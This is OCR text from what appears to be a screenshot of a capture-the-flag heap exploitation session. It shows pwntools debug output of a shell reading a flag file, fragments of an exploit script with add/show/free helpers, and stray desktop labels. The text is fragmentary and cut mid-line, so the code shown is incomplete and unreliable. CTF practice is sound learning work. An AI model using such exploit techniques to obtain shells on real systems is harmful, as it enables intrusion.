 b'lib64\n'
b'pwn\n'
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2a bytes:
b'flag{50ae7f70-fe7d-43d3-9c50-694a01e50078}'
flag{50ae7f70-fe7d-43d3-9c50-694a01e50078}[*] Got EOF while reading in interacti
$
下载
音乐
回收站
65 MB 卷
Ubuntu 20.0...
19 gdb.at
20 #gdb.a
21
22
23 def add(si
24 p.send
25 p.recv
26 p.send
27
28
29 def show(i
30 p.send
31 p.recv
32 p.send
33
34
35 def free(i
0 0